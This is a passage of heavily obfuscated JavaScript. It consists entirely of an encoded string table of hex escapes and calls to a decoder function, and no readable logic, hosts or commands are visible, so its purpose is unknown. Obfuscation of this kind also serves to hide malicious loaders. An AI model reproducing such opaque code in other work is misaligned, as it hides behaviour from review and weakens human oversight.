x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57